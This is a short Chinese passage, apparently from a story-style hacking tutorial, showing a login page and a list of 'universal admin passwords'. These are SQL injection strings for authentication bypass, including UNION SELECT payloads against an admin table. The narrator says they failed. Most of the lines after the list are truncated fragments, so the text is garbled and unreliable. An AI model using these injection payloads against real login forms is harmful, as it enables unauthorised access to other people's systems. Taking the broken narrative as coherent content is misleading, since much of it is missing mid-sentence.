 完毕
100%
图5 登录页面
常用的后台万能登录密码：
'or''='
"or=or"
'or''=''or''='
'or'='or'
'or'='1'
'or' '1'='1'
or 'a'='a'
新型万能密码：
用户名输入' UNION SELECT 1,1,1 FROM admin WHERE ''=',
密码输入1
用户名输入' UNION SELECT 1,1,1 AS pwd FROM admin WHERE
''=', 密码输入1
测试后发现都不能进入，这下可郁闷了，搞不下来可要丢脸的啊。
“MM，把你发现的后门地址发给我看看。”
这个时候查
要是上传成
利用程序是针对
这个时候阿
息，于是请教师
“蛇师姐，阿
“支援啥？咋
“是这样的，
“OK！太极
视频连接成
“师弟，你也
有事相求吧。”猴
“额！猴师兄
网站，没发现SQ